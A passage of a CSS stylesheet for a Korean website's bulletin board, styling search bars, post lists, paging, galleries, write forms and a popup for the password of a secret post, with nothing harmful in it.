	border: 1px solid #d9d9d9;
}

.search-wrapper.no-line {
	border: 0;
	padding: 0;
	background: #fff;
}

.search-wrapper:after {
	content: "";
	clear: both;
	display: block;
}
.search-wrapper .total {
	float: left;
	margin-top: 10px;
	color: #333333;
	padding-left: 20px;
	font-size: 	1.231em;

	background: transparent url(../img/board/icon_total.gif);
	background: -webkit-linear-gradient(transparent,transparent),url(../img/board/icon_total@2x.gif);
	background: linear-gradient(transparent,transparent),url(../img/board/icon_total@2x.gif);
	background-repeat: no-repeat;
	background-position: 0 50%;
	background-size: 12px 14px;
}
.search-wrapper .total strong {
	color: #0099ff;
	font-family: "notoKrB", notoKrB, sans-serif;
	font-weight: 700;
}

.search-wrapper .total span {
	color: #0099ff;
}


.search-wrapper .search-area {
	float: right;
	text-align: right;
	margin: 0;
	padding: 0;
}

.search-wrapper .search-area.fl {
	float: left;
}

.search-wrapper .search-area select {
	display: inline-block;
	vertical-align: middle;
	width: 135px;
	height: 35px;
	line-height: 35px;
	border: 1px solid #c1c1c1;
	border-radius: 0;
	text-indent: 10px;
	font-size: 1.154em;
}

.search-wrapper .search-area .search-box {
	display: inline-block;
	vertical-align: middle;

}


.search-wrapper .search-area .search-box input[type="search"] {
	display: inline-block;
	vertical-align: middle;
	border: 1px solid #c1c1c1;
	height: 35px;
	line-height: 35px;
	padding: 0;
	width: 220px;
	text-indent: 10px;
	background: #fff;
	border-radius: 0;
	-webkit-appearance: none;
}

.search-wrapper .search-area .search-box button {
	display: inline-block;
	vertical-align: middle;
	width: 40px;
	height: 35px;
	border-radius: 0;
	border: 0;
}

.search-wrapper .search-area .search-box button > img {
	display: inline-block;
	vertical-align: middle;
	width: 40px;
}

.search-wrapper .search-wrapper.bottom {
	float: none;
	text-align: center;
	margin: 50px auto;
	padding: 25px 15px;
	background: #f7f7f7;
}

.search-wrapper .search-wrapper.bottom .search-area {
	text-align: center;
	padding-bottom: 0;
}





/* 게시판 목록 */
.board-list01 {
	margin: 0;
	padding: 0;
}

.board-list01 table {
	border-collapse: collapse; 
	background: #fff;
}

.board-list01 tr {  } /* colgroup 으로 td 스타일제어하려면 tr에 정의  */
.board-list01 table tbody tr:hover {
	background: #f9f9f9;
}

.board-list01 tr.notice {
	background: #f8f7f2;
}

.board-list01 table th, 
.board-list01 table td {
	border-width: 0;
}
.board-list01 table thead th {
	color: #333333;;
	padding: 20px 10px; 
	text-align: center; 
	vertical-align: middle; 
	border: 1px solid #d6d5af;
	background: #f2f2d4;
	font-size: 1.231em;
} 
.board-list01 table tbody td {
	padding: 20px 10px;
	border: 1px solid #e9e9e9; 
	color: #333333; 
	font-size: 1.231em;
	line-height: 1.385em;
	text-align: center;
}

/*
.board-list01 table tbody td a {
	color: #545454;
	display: inline-block;
	vertical-align: middle;
	max-width: 100%;
}
*/

.board-list01 table tbody td a img {
	margin-right: 2px;
}

.board-list01 table tbody td a .icon-reply:first-child {
	margin-left: 10px;
}

.board-list01 table tbody td a:hover {
	color: #e63c3c;
	text-decoration: underline;
}
	
.board-list01 table tbody td a .comment-hit {
	color: #f56300
}


.board-list01 table tbody td.right-line {
	border-right: 1px solid #f2f2f2
}

.board-list01 table .notice {
	width: 5%;
}

/*
.board-list01 table .number {
	width: 5%;
}
*/

.board-list01 table .title a {
	display: inline-block;
	vertical-align: middle;
	max-width: 93%;
	overflow: hidden;
	white-space: nowrap; 
	text-overflow: ellipsis; 
	-o-text-overow: ellipsis;
}

.board-list01 table .division {
	width: 15%;
}

.board-list01 table .affiliate {
	width: 12%; 
	color: #e84a4e
}

.board-list01 table .date {
	width: 12%;
}

.board-list01 table .writer {
	width: 10%;
}

.board-list01 table .writer02 {
	width: 13%;
}

.board-list01 table .file {
	width: 10%;
}

.board-list01 table .hit {
	width: 8%;
}
.board-list01 table .number {
	width: 8%;
}


.board-list01 table tbody td.number {
	color: #b39a78;
}

.board-list01 table .support {
	width: 10%;
}

.board-list01 table .disclosure {
	width: 10%;
}

.board-list01 table .status {
	width: 10%;
}

.board-list01 table .item {
	width: 25%;
}

.board-list01 table .cycle {
	width: 10%;
}

.board-list01 table .department {
	width: 15%;
}

.board-list01 table .application {
	width: 15%;
}

.board-list01 table .application .btn-application {
	display: inline-block;
	vertical-align: middle;
	width: 100%;
	max-width: 125px;
	height: 40px;
	line-height: 40px;
	background: #03a4d9;
	border-radius: 3px;
	color: #fff;
}

.board-list01 table .application .btn-application span,
.board-list01 table .application .btn-application img {
	display: inline-block;
	vertical-align: middle;
}

.board-list01 table .application .btn-application img {
	width: 6px;
	margin-left: 10px;
}

.board-list01 table .period {
	width: 20%;
}


.board-list01 table tbody td.left {
	text-align:left; 
}
.board-list01 table tbody td.center {
	text-align:center; 
}
.board-list01 table tbody td.right {
	text-align:right; 
}
.board-list01 table tbody td .mobile-notice-icon {
	display: none;
}
.board-list01 table tbody td .mobile-info {
	display: none;
}

.board-icon {
	display: inline-block;
	vertical-align: middle;
	width: 20px;
}



/* 페이징 네비게이션 */
.paging-navigation {
	clear: both; 
	text-align: center; 
	padding-bottom: 0;
	margin-top: 35px;
}

.paging-navigation .paging-number-pc {
	display: inline-block; 
}

.paging-navigation .paging-number-mobile {
	display: none;
}

.paging-navigation a {
	display: inline-block; 
	line-height: 35px; 
	min-width: 35px; 
	height: 35px; 
	padding: 0 3px;
	margin: 0 2px;
	color: #4c4c50;
	font-size: 15px;
	border: 1px solid #c5c7cc; 
	vertical-align: middle; 
	background: #fff;
}
.paging-navigation a:hover {
	border: 1px solid #636363; 
	color: #fff;
	background: #636363;
	text-decoration: none;
}
.paging-navigation strong {
	display: inline-block; 
	line-height: 35px; 
	min-width: 35px; 
	height: 35px; 
	padding: 0 3px; 
	margin: 0 2px;
	font-size: 15px;
	border: 1px solid #636363; 
	color: #fff; 
	vertical-align: middle;
	background: #636363;
}
.paging-navigation a.btn-first {
	text-indent: -5000em;
	background: transparent url(../img/board/btn_first.gif);
	background: -webkit-linear-gradient(transparent, transparent), url(../img/board/btn_first@2x.gif);
	background: linear-gradient(transparent, transparent), url(../img/board/btn_first@2x.gif);
	background-repeat: no-repeat;
	background-position: center center;
	background-size: 12px 10px;
	background-color: #fff;
}
.paging-navigation a.btn-preview {
	text-indent: -5000em; 
	background: transparent url(../img/board/btn_previous.gif);
	background: -webkit-linear-gradient(transparent, transparent), url(../img/board/btn_previous@2x.gif);
	background: linear-gradient(transparent, transparent), url(../img/board/btn_previous@2x.gif);
	background-repeat: no-repeat;
	background-position: center center;
	background-size: 6px 10px;
	background-color: #fff;
}
.paging-navigation a.btn-next {
	text-indent: -5000em; 
	background: transparent url(../img/board/btn_next.gif);
	background: -webkit-linear-gradient(transparent, transparent), url(../img/board/btn_next@2x.gif);
	background: linear-gradient(transparent, transparent), url(../img/board/btn_next@2x.gif);
	background-repeat: no-repeat;
	background-position: center center;
	background-size: 6px 10px;
	background-color: #fff;
}

.paging-navigation a.btn-last {
	text-indent: -5000em; 
	background: transparent url(../img/board/btn_last.gif);
	background: -webkit-linear-gradient(transparent, transparent), url(../img/board/btn_last@2x.gif);
	background: linear-gradient(transparent, transparent), url(../img/board/btn_last@2x.gif);
	background-repeat: no-repeat;
	background-position: center center;
	background-size: 12px 10px;
	background-color: #fff;
}

/* poster */
.poster-list {
	border-top: 2px solid #808086;
}

.poster-list li {
	position: relative;
	border-bottom: 1px solid #e1e2e2;
}

.poster-list li .link {
	position: relative;
	display: block;
	min-height: 179px;
	padding: 20px 90px 20px 175px;
}


.poster-list li .link:hover {
	background: #f7f7f7
}

.poster-list li .link .image-poster {
	display: block;
	position: absolute;
	top: 20px;
	left: 0;
	width: 130px;
	height: 179px;
}

.poster-list li .link .no-image {
	display: block;
	position: absolute;
	top: 20px;
	left: 0;
	width: 130px;
	height: 179px;
	background: transparent url(../img/bg/no_image.png) no-repeat center center;
	background: -webkit-linear-gradient(transparent,transparent),url(../image/bg/no_image@2x.png) no-repeat center center;
	background: linear-gradient(transparent,transparent),url(../image/bg/no_image@2x.png) no-repeat center center;
	background-size: 95px 54px;		
	background-color: #f0f0f0;
	text-indent: -5000em;
}



.poster-list li .link .title {
	display: block;
	padding-top: 75px;
	font-size: 18px;
	line-height: 30px;
}

.poster-list li .link .date {
	position: absolute;
	top: 50%;
	right: 0;
	font-size: 16px;
	line-height: 16px;
	margin-top: -8px;
	color: #acacac;
	font-family: "notoKrL", sans-serif;
	font-weight: 100;
}

/* 썸네일 */
.thumnail-list {
	border-top: 2px solid #808086;
}

.thumnail-list li {
	position: relative;
	border-bottom: 1px solid #e1e2e2;
}

.thumnail-list li .link {
	position: relative;
	display: block;
	min-height: 128px;
	padding: 20px 90px 20px 253px;
}


.thumnail-list li .link:hover {
	background: #f7f7f7
}

.thumnail-list li .link .image-thumnail {
	display: block;
	position: absolute;
	top: 20px;
	left: 0;
	width: 210px;
	height: 128px;
}

.thumnail-list li .link .no-image {
	display: block;
	position: absolute;
	top: 20px;
	left: 0;
	width: 210px;
	height: 128px;
	background: transparent url(../img/bg/no_image.png) no-repeat center center;
	background: -webkit-linear-gradient(transparent,transparent),url(../image/bg/no_image@2x.png) no-repeat center center;
	background: linear-gradient(transparent,transparent),url(../image/bg/no_image@2x.png) no-repeat center center;
	background-size: 95px 54px;		
	background-color: #f0f0f0;
	text-indent: -5000em;
}

.thumnail-list li .link .title {
	display: block;
	padding-top: 15px;
	font-size: 18px;
	line-height: 30px;
	margin-bottom: 12px;
	font-family: "notoKrM", sans-serif;
	font-weight: 500;
}

.thumnail-list li .link .subject {
	display: block;
	color: #666669;
	font-size: 17px;
	line-height: 26px;
	font-family: "notoKrL", sans-serif;
	font-weight: 100;
	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 2; /* 라인수 */
	-webkit-box-orient: vertical;
	word-wrap:break-word; 
	height: 52px;
	
}

.thumnail-list li .link .date {
	position: absolute;
	top: 50%;
	right: 0;
	font-size: 16px;
	line-height: 16px;
	margin-top: -8px;
	color: #acacac;
	font-family: "notoKrL", sans-serif;
	font-weight: 100;
}


.icon-admin-ok {
	display: inline-block;
	vertical-align: middle;
	height: 30px;
	line-height: 30px;
	width: 60px;
	color: #fff;
	font-size: 16px;
	text-align: center;
	background: #61a4ff;
}

.icon-admin-cancel {
	display: inline-block;
	vertical-align: middle;
	height: 30px;
	line-height: 30px;
	width: 60px;
	color: #fff;
	font-size: 16px;
	text-align: center;
	background: #ff2e2e;
}

/* 게시판 글보기 */
.board-view {
	border: 1px solid #cecece;
	border-top: 1px solid #555555;
	background: #fff;
}

.board-view .one-box {
	border-top: 1px solid #e0e3e5;
}

/*
.board-view .one-box:first-child { 
	border-top: 0;
}	
*/

.board-view .half-area,
.board-view .division-depth3-area {
	border-top: 1px solid #e0e3e5;
}

.board-view .half-area:after,
.board-view .division-depth3-area:after {
	content: "";
	clear: both;
	display: block;
}

.board-view .half-box {
	float: left;
	width: 50%;
}

.board-view .depth3-box {
	float: left;
	width: 35%;
}

.board-view .depth3-box.type02 {
	width: 30%;
}

.board-view dl {
	position: relative;
	padding-left: 120px;
	background: #f8f8f8;
}

.board-view dl:after {
	content: "";
	clear: both;
	display: block;
}

.board-view dl dt {
	float: left;
	width: 120px;
	min-height: 16px;
	padding: 15px 20px;
	margin-left: -120px;
	color: #333;
	font-size: 1.154em;
	line-height: 1.600em;
	text-align: center;

}

.board-view dl dd {
	min-height: 54px;
	padding: 15px 20px;
	color: #333333;
	font-size: 1.154em;
	line-height: 1.600em;
	font-family: "notoKrL", sans-serif;
	font-weight: 100;
	background: #fff;
}

.board-view dl dd .add-file {
	display: block;
	padding-bottom: 10px;
}

.board-view dl dd .add-file:last-child {
	padding-bottom: 0;
}

.board-view dl dd .add-file a {
	display: inline-block;
	max-width: 100%;
	padding-left: 25px;
	height: 22px;
	line-height: 22px;
	background: transparent url(../img/board/icon_file.png);
	background: -webkit-linear-gradient(transparent, transparent), url(../img/board/icon_file@2x.png);
	background: linear-gradient(transparent, transparent), url(../img/board/icon_file@2x.png);
	background-repeat: no-repeat;
	background-position: left center;
	background-size: 14px 15px;

	text-decoration: underline;
	color: #767676;
	overflow: hidden;
	white-space: nowrap; 
	text-overflow: ellipsis; 
	-o-text-overow: ellipsis;
}

.board-view dl dd .add-file a:hover {
	color: #5994ed;
}

.board-contents {
	position: relative;
	border-top: 1px solid #e0e3e5;
	padding: 25px 30px;
	min-height: 400px;
	line-height: 24px;
	color: #545454;
	font-size: 1.154em;
	line-height: 1.6000em; 
}

.board-contents img {
	display: block;
	margin: 20px auto;
	max-width: 100%;
}

.board-contents .help-area {
	overflow: hidden;
	text-align: right;
}

.board-contents .help-area .word {
	display: inline-block;
	vertical-align: middle;
	font-size: 15px;
	line-height: 18px;
}

.board-contents .help-area .word:hover {
	color: #ff613c
}

.board-contents .help-area .word img {
	display: inline-block;
	vertical-align: middle;
	margin: 0;
	width: 18px;
}

.board-contents .help-area .help-box {
	display: none;
	position: absolute;
	top: 50px;
	right: 20px;
	background: #fff;
	border: 2px solid #91969d;
	padding: 25px;
	width: 300px;
	text-align: left;
	z-index: 100;
}


.board-contents .help-area .help-box .title {
	color: #ff613c;
	font-size: 16px;
	line-height: 26px;
	margin-bottom: 8px;
	font-family: "notoKrM", sans-serif;
	font-weight: 500;
}

.board-contents .help-area .help-box .info {
	font-size: 16px;
	line-height: 22px;
	color: #666669;
}

.board-contents .help-area .help-box .btn-close {
	position: absolute;
	top: 0; 
	right: 15px;
}

.board-contents .help-area .help-box .btn-close img {
	display: block;
	width: 15px;

}

.preview-next {
	background: #fff;
	border-top: 1px solid #cecece;
	border-bottom: 1px solid #cecece;
}

.preview-next a {
	display: block;
}

.preview-next a.line {
	border-bottom: 1px solid #e0e3e5
}

.preview-next a dl {
	position: relative;
	display: block;
	padding-left: 107px;
}

.preview-next a:hover {
	background: #f9f9f9;
}

.preview-next a dl dt {
	position: absolute;
	top: 0;
	left: 0;
	width: 88px;
	height: 55px;
	line-height: 55px;
	padding-left: 19px;
	color: #636363;
}


.preview-next a dl dt.preview {
	font-family: "notoKrM", sans-serif;
	font-weight: 500;

	background: transparent url(../img/board/icon_arrow_up.gif) no-repeat 71px center;
	background: -webkit-linear-gradient(transparent, transparent), url(../img/board/icon_arrow_up@2x.gif) no-repeat 71px center;
	background: linear-gradient(transparent, transparent), url(../img/board/icon_arrow_up@2x.gif) no-repeat 71px center;;
	background-size: 7px 4px;	
}

.preview-next a dl dt.next {
	font-family: "notoKrM", sans-serif;
	font-weight: 500;

	background: transparent url(../img/board/icon_arrow_down.gif) no-repeat 71px center;
	background: -webkit-linear-gradient(transparent, transparent), url(../img/board/icon_arrow_down@2x.gif) no-repeat 71px center;
	background: linear-gradient(transparent, transparent), url(../img/board/icon_arrow_down@2x.gif) no-repeat 71px center;;
	background-size: 7px 4px;	

}

.preview-next a dl dd {
	height: 55px;
	line-height: 55px;
	display: block;
	overflow: hidden;
	white-space: nowrap; 
	text-overflow: ellipsis; 
	-o-text-overow: ellipsis;; 
}


/* 글쓰기 */
.board-info01 {
	margin-bottom: 20px;
	color: #000000
}

.board-info01 li {
	position: relative;
	padding-left: 15px;
}

.board-info01 li span {
	position: absolute;
	top: 0;
	left: 0;
	display: block;
}


.board-info01 li strong {
	color: #ff0000;
}

.agreement-area {
	margin-bottom: 25px;
}

.agreement-area .agreement-box {
	height: 250px;
	border: 1px solid #dddddd;
	padding: 20px;
}


.agreement-area input[type="radio"],
.agreement-area label {
	display: inline-block;
	vertical-align: middle;
}

.board-write {
	border-collapse: collapse; 
	border-top: 2px solid #808086;
	border-bottom: 1px solid #cccccc;
}

.board-write dl {
	position: relative;
	padding-left: 150px;
	border-bottom: 1px solid #e3e3e3;
	background: #f6f6f6;
}

.board-write dl dt {
	position: absolute;
	top: 50%;
	left: 0;
	width: 130px;
	margin-top: -8px;
	padding-left: 20px;
	color: #222229;
	font-family: "notoKrM", sans-serif;
	font-weight: 500;
	font-size: 15px;
}

.board-write dl dd {
	padding: 17px 20px; 
	background: #fff;
}

.board-write dl dd:after {
	content: "";
	clear: both;
	display: block;
}

.board-write dl dd .btn-sarch-type01 {
	display: inline-block;
	vertical-align: middle;
	padding: 0 10px;
	height: 26px;
	line-height: 26px;
	font-size: 15px;
	background: #4cb7ee;
	color: #fff;
	font-family: "notoKrR", sans-serif;
	font-weight: 300;
}

.board-write dl dd .btn-sarch-type01 img {
	display: inline-block;
	vertical-align: middle;
	width: 5px;
	margin-left: 5px;
}



.board-write dl dd select {
	display: inline-block;
	vertical-align: middle;
	height: 26px;
	padding-left: 5px;
	border: 1px solid #a1a1a1;

	border-radius: 0;
	/*
	-webkit-appearance: none;
	*/
}
.board-write dl dd input[type="checkbox"] {
	display: inline-block;
	vertical-align: middle;
	border-radius: 0;
	/*
	-webkit-appearance: none;
	*/
}

.board-write dl dd .secret-area {
	display: inline-block;
	vertical-align: middle;
	margin-left: 20px;
}

.board-write dl dd input[type="text"], 
.board-write dl dd input[type="password"],
.board-write dl dd input[type="email"]
{
	display: inline-block;
	vertical-align: middle;
	height: 24px;
	width:  100%;
	border-radius: 0;
	-webkit-appearance: none;
}

.board-write dl dd .radio-checkbox-depth {
	float: left;
	width: 50%;
	max-width: 100px;
	border: 0px solid red;
}

.board-write dl dd .radio-checkbox-depth input[type="radio"],
.board-write dl dd .radio-checkbox-depth input[type="checkbox"] {
	display: inline-block;
	vertical-align: middle;
}

.board-write dl dd .radio-checkbox-depth label {
	margin-left: 5px;
}

.board-write dl dd .ckecked-notice-area {
	margin-bottom: 10px;
}
.board-write dl dd .ckecked-notice-area label {
	margin-left: 5px;
}

.board-write dl dd .input-schdule-area {
	position: relative;
	padding-left: 80px;
}

.board-write dl dd .input-schdule-area label {
	position: absolute;
	top: 0;
	left: 0;
}

.board-write dl dd .input-schdule-area .input-schdule-box {
	max-width: 300px;
}

.board-write dl dd .input-schdule-area .input-schdule-box:after {
	content: "";
	clear: both;
	display: block;
}

.board-write dl dd .input-schdule-area .input-schdule-box .input-datepicker {
	float: left;
	width: 45%;
	text-align: center;
	box-sizing: border-box;
}

.board-write dl dd .input-schdule-area .input-schdule-box span {
	float: left;
	width: 10%;
	text-align: center;
}

.board-write dl dd .file-area {
	padding-bottom: 10px;
}

.board-write dl dd .file-box {
	position: relative;
	padding-right: 90px;
	margin-bottom: 5px;
}
.board-write dl dd .file-box .upload-name {
	width: calc(100% - 90px);
	height: 28px; 
	background: #fff; 
	border: 1px solid #a1a1a1
}
.board-write dl dd .file-box .file-btns {
	position: absolute; 
	top: 0; 
	right: 0;
}

.board-write dl dd .file-box .file-btns:after {
	content: "";
	clear: both;
	display: block;
}
.board-write dl dd .file-box label, 
.board-write dl dd .file-box a {
	float: left; 
	width: 82px; 
	height: 27px; 
	border: 1px solid #d6d6d9; 
	background: #eff0f0; 
	text-align: center; 
	line-height: 27px; 
	color: #31343f; 
	font-size: 12px; 
	font-family: "notoKrM", sans-serif; 
	font-weight: 500;
	margin-left: 4px;
}
.board-write dl dd .file-box input[type="file"] {
	display: none;
}

.board-write dl dd .alt-area {
	position: relative;
	padding-left: 80px;
	padding-right: 125px;
}

.board-write dl dd .alt-area label {
	position: absolute;
	top: 4px;
	left: 0;
}

.board-write dl dd .alt-area .text-cmt {
	position: absolute;
	top: 4px;
	right: 0;
}

.board-write dl dd input[type="text"]:focus, 
.board-write dl dd input[type="password"]:focus,
.board-write dl dd input[type="email"]:focus {
	background: #f4f4f4;
}

.board-write dl dd input[type="text"].w30, 
.board-write dl dd input[type="password"].w30,
.board-write dl dd input[type="email"].w30 {
	width: 30%;
}

.board-write dl dd input[type="text"].w50, 
.board-write dl dd input[type="password"].w50,
.board-write dl dd input[type="email"].w50 {
	width: 50%;
}

.board-write dl dd input[type="text"].w70, 
.board-write dl dd input[type="password"].w70,
.board-write dl dd input[type="email"].w70 {
	width: 70%;
}

.board-write dl dd .input-phone-area {
	overflow: hidden;
}

.board-write dl dd .input-phone-area select {
	float: left;
	width: 100px;
}

.board-write dl dd .input-phone-area span {
	float: left;
	width: 20px;
	text-align: center;
}

.board-write dl dd .input-phone-area input[type="text"] {
	float: left;
	width: 100px;
}


.board-write dl dd .input-mail-area {
	overflow: hidden;
}

.board-write dl dd .input-mail-area select {
	float: left;
	width: 150px;
	margin-left: 5px;
}

.board-write dl dd .input-mail-area span {
	float: left;
	width: 20px;
	text-align: center;
}

.board-write dl dd .input-mail-area input[type="text"] {
	float: left;
	width: 150px;
}

.board-write dl dd .zipcode-area {
	position: relative;
}

.board-write dl dd .zipcode-area input[type="text"] {
	min-width: 143px;
	max-width: 173px;
	margin-right: 5px;
}

.board-write dl dd .adress-area {
	display: block;
}

.board-write dl dd .adress-area input[type="text"] {
	margin-top: 5px;
}



.board-write dl dd textarea {
	padding: 10px;
	height: 130px;
	border: 1px solid #a1a1a1;
	overflow-y: auto;
	box-sizing: border-box;
}



.editer-area {
	padding-top: 10px;
	height: 500px;
	border-top: 1px solid #545861;
	border-bottom: 1px solid #e3e3e3;
}


.agreement-wrapper {
	padding-top: 55px;
}

.word-agreement-checked {
	text-align: right;
	padding-top: 20px;
}

.word-agreement-checked input[type="checkbox"],
.word-agreement-checked label {
	display: inline-block;
	vertical-align: middle;
}

.word-agreement-checked label {
	font-size: 18px;
	color: #555559;
}

.btn-center {
	overflow: hidden;
	padding-top: 20px;
	margin-bottom: 25px;
	text-align: center;
}
.btn-right {
	overflow: hidden;
	padding: 25px 0;
	text-align: right;
}

.no-mobile-support {
	display: none;
}

.photo-list {	
	position: relative;
	border-top: 2px solid #808086;
	border-bottom: 1px solid #e1e2e2;
	padding-top: 37px;
}

.photo-list ul {
	overflow: hidden;
	border: 0px solid red;
}

.photo-list ul li {
	float: left;
	width: 23.5%;
	margin-right: 2%;
	height: 250px;
	padding-bottom: 20px;
	text-align: center;
}

.photo-list ul li:nth-child(4n) {
	margin-right: 0;
}


.photo-list ul li a {
	display: block;
}

.photo-list ul li a .image-area {
	display: block;
	padding: 15px;
	margin-bottom: 10px;
	border: 1px solid #dfdfdf;	
}

.photo-list ul li a .image {
	position: relative;
	display: block;
	height: 140px;
	line-height: 140px;
	text-align: center;
	background: #ffffff;
	overflow: hidden;
}


.photo-list ul li a .image img {
	position: absolute;
	top: -100%;
	left: -100%;
	right: -100%;
	bottom: -100%;
	display: block;
	max-width: 100%;
	max-height: 100%;
	margin: auto;
}



.photo-list ul li a .title {
	display: block;
	text-align: center;
	font-size: 1.154em;
	line-height: 1.200em;
	color: #333333;
	margin-bottom: 5px;
}

.photo-list ul li a .date {
	display: block;
	text-align: center;
	color: #777777;
	font-size: 1em;
}


/* TV광고 */
.movie-wrapper {
	position: relative;
	padding-right: 0;
	margin-bottom: 50px;
}

.movie-wrapper .movie-box {
	width: 100%;
	margin-bottom: 30px;
}

.movie-wrapper .movie-box iframe {
	display: block;
	width: 100%;
	height: 360px;
}

.movie-caption-area {
	display: block;
}

.movie-caption-area .title-area {
	margin-bottom: 20px;
}

.movie-caption-area h4 {
	font-size: 2.000em;
	line-height: 1em;
	font-family: "notoKrM", sans-serif;
	font-weight: 500;
	color: #333339;
	margin-bottom: 15px;
}

.movie-caption-area .date {
	color: #acacac;
	font-size: 1.231em;
	font-family: "notoKrM", sans-serif;
	font-weight: 500;
}


.movie-caption-area .btn-caption {
	display: inline-block;
	vertical-align: middle;
	height: 35px;
	line-height: 35px;
	text-align: center;
	font-size: 18px;
	border: 0;
	color: #fff;
	padding: 0 40px 0 20px;
	background: transparent url(../img/icon/icon_bottom_arrow.png) no-repeat 90% center;
	background: -webkit-linear-gradient(transparent, transparent), url(../img/icon/icon_bottom_arrow@2x.png) no-repeat 90% center;
	background: linear-gradient(transparent, transparent), url(../img/icon/icon_bottom_arrow@2x.png) no-repeat 90% center;
	background-size: 20px 12px;	
	background-color: #636363;
}


.movie-caption-area .btn-caption.on {
	background: transparent url(../img/icon/icon_top_arrow.png) no-repeat 90% center;
	background: -webkit-linear-gradient(transparent, transparent), url(../img/icon/icon_top_arrow@2x.png) no-repeat 90% center;
	background: linear-gradient(transparent, transparent), url(../img/icon/icon_top_arrow@2x.png) no-repeat 90% center;
	background-size: 20px 12px;	
	background-color: #4cb7ee;
}


.movie-caption-area .movie-caption {
	border: 1px solid #e5e5e5;
	padding: 30px;
	height: 220px;
	overflow-x: hidden;
	overflow-y: auto;
	color: #666669;
	font-size: 17px;
	line-height: 26px;
	overflow-x: hidden;
	overflow-y: auto;
}

.movie-list {
	border-top: 2px solid #808086;
	border-bottom: 1px solid #e1e2e2;
	padding-top: 20px;
	padding-bottom: 25px;
	overflow: hidden;
}

.movie-list li {
	float: left;
	width: 32%;
	margin-right: 2%;
}

.movie-list li.last {
	margin-right: 0;
}

.movie-list li a {
	display: block;
	font-family: "notoKrL", sans-serif;
	font-weight: 100;
}

.movie-list li a div {
	display: block;
	width: 100%;
	line-height: 177px;
	height: 177px;
	background: #000;
	text-align: center;
	padding: 0;
	margin-bottom: 20px;
}

.movie-list li a div:after {
	content: "";
	white-space: pre;
}

.movie-list li a div img {
	display: inline-block;
	max-width: 100%;
	max-height: 100%;
	margin: 0;
	padding: 0;
	vertical-align: middle;
}

.movie-list li a .no-image {
	display: block;
	max-width: 100%;
	height: 177px;
	margin-bottom: 20px; 
	background: transparent url(../img/board/no_image.png) no-repeat center center;
	background: -webkit-linear-gradient(transparent,transparent),url(../img/board/no_image@2x.png) no-repeat center center;
	background: linear-gradient(transparent,transparent),url(../img/board/no_image@2x.png) no-repeat center center;
	background-size: 54px 45px;		
	background-color: #f0f0f0;
	text-indent: -5000em;
}

.movie-list li a .title {
	display: block;
	color: #555559;
	font-size: 1.154em;
	line-height: 1.200em;
	margin-bottom: 10px;
	font-family: "notoKrB", sans-serif;
	font-weight: bold;
}

.movie-list li a .date {
	display: block;
	color: #acacac;
	font-size: 16px;
}

.admin-modify-btns {
	display: block;
	padding-top: 10px;
}

.admin-modify-btns input[type="checkbox"],
.admin-modify-btns .btn-admin-modify {
	display: inline-block;
	vertical-align: middle;
}

.admin-modify-btns .btn-admin-modify {
	margin-left: 5px;
	padding: 0 15px;
	height: 30px;
	line-height: 30px;
	color: #fff;
	background: #636363
}


/* 비밀글 비밀번호 입력 폼 */
.mask {
	display: none;
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: #000;
	opacity: .4;
	z-index: 10;
}

.layerpopup-password-wrapper {
	display: none;
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 100;
}

.layerpopup-password-area {
	display: block;
	position: absolute;
	top: 50%;
	left: 50%;
	width: 450px;
	height: 250px;
	margin-left: -225px;
	margin-top: -125px;
	padding-top: 70px;
	background: #fff;
	border: 1px solid #333333;
	text-align: center;
}
 
.layerpopup-password-area h2 {
	color: #3c3c3c;
	font-size: 1.846em;
	line-height: 1.083em;
	margin-bottom: 20px;
	text-align: center;
	font-family: "notoKrB", sans-serif;
	font-weight: 700;
}

.layerpopup-password-area .word-information {
	display: block;
	margin-bottom: 15px;
	font-size: 1.077em;
	line-height: 1.286em;
	font-family: "notoKrB", sans-serif;
	font-weight: 700;
}

.layerpopup-password-area .word-information span {
	display: block;
	color: #0693d8
}

.layerpopup-password-area dl {
	margin: 0;
	padding: 0;
}

.layerpopup-password-area dl dt,
.layerpopup-password-area dl dt label,
.layerpopup-password-area dl dd {
	display: inline-block;
	vertical-align: middle;
}

.layerpopup-password-area dl dt {
	height: 24px;
	line-height: 24px;
	margin-right: 10px;
	color: #666666;
	font-family: "notoKrB", sans-serif;
	font-weight: 700;
}

.layerpopup-password-area dl dd input[type="password"] {
	display: inline-block;
	vertical-align: middle;

	width: 120px;
	padding: 0 5px;
	height: 24px;
	border: 1px solid #dfdfdf;
	background: #fff;
}



.layerpopup-password-area dl dd input[type="submit"] {
	display: inline-block;
	vertical-align: middle;

	width: 64px;
	height: 24px;
	border: none;
	color: #fff;
	background: #0693d8;
	border: 1px solid #0693d8;
	text-align: center;
}

.layerpopup-password-area .btn-close {
	position: absolute;
	top: 17px;
	right: 19px;
	display: block;
	width: 23px;
	height: 23px;
	background: transparent url(../img/board/btn_close.gif) no-repeat 0 0;
	background: -webkit-linear-gradient(transparent,transparent),url(../img/board/btn_close@2x.gif) no-repeat 0 0;
	background: linear-gradient(transparent,transparent),url(../img/board/btn_close@2x.gif) no-repeat 0 0;
	background-size: 23px 23px;
	text-indent: -5000em;
}


/* 갤러리 게시판 */
.gallery-list01 {
	border-top: 2px solid #6f7074;
}

.gallery-list01 ul {
	margin: 0;
	padding: 0;
}

.gallery-list01 ul li {
	margin: 0;
	padding: 0;
	border-bottom: 1px solid #e9e9ea;
}

.gallery-list01 ul li {
	display: block;
	position: relative;
	min-height: 160px;
	padding: 25px 0 25px 270px;
}

.gallery-list01 ul li{
	background: #f9f9f9;
}

.gallery-list01 ul li .image {
	position: absolute;
	top: 25px;
	left: 0;
	width: 224px;
	height: 160px;
}

.gallery-list01 ul li .image img {
	display: block;
	width: 224px;
	height: 160px;
}

.gallery-list01 ul li a.newsImg {
	position: absolute;
	top: 20px;
	left: 0;
	width: 118px;
	height: 84px;
	padding: 0;
	z-index: 1000;
}

.gallery-list01 ul li a.newsImg .image {
	position: relative;
	top: 0;
	left: 0;
	width: 224px;
	height: 160px;
}

.gallery-list01 ul li a.newsImg .image img {
	display: block;
	width: 224px;
	height: 160px;

}


.gallery-list01 ul li a .title {
	display: block;
	padding-top: 33px;
	color: #222229;
	font-size: 19px;
	line-height: 24px;
	margin-bottom: 15px;
}

.gallery-list01 ul li a .sub-contents {
	display: block;
	color: #777779;
	font-size: 15px;
	margin-bottom: 30px;
}

.gallery-list01 ul li a .sub-info {
	display: block;
}

